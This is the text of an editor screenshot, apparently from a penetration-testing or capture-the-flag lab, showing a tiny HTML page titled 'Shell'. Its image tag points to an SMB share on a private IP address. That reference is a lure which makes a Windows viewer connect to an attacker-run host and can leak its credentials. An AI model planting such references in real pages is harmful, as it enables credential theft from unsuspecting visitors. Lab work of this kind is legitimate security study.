 C:\Users\User\Desktop\index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
1 <html>
2 <body>
3 <h1>Shell</h1>
4
5 <img src=\\10.10.16.126\\sniper\\shell.jpg />
6
7 </body>
8 </html>
index.html
Line 8, Column 8 Tab Size: 4 HTML
COMMANDOVM